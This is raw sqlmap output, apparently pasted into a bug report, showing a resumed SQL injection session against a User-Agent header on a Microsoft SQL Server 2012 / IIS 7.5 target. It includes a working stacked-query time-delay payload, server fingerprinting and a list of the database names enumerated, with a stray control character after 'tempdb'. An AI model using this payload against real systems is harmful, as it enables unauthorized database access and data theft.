 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: User-Agent #1* ((custom) HEADER)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: X');WAITFOR DELAY '0:0:5'--
---
[09:51:02] [INFO] testing Microsoft SQL Server
[09:51:02] [INFO] confirming Microsoft SQL Server
[09:51:02] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2012
[09:51:02] [INFO] fetching database names
[09:51:02] [INFO] fetching number of databases
[09:51:02] [INFO] resumed: 8
[09:51:02] [INFO] resumed: auto
[09:51:02] [INFO] resumed: DriverTest
[09:51:02] [INFO] resumed: master
[09:51:02] [INFO] resumed: model
[09:51:02] [INFO] resumed: msdb
[09:51:02] [INFO] resumed: ReportServer
[09:51:02] [INFO] resumed: ReportServerTempDB
[09:51:02] [INFO] resumed: tempdb\x02
available databases [8]:
[*] [tempdb☻]
[*] auto
[*] DriverTest
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB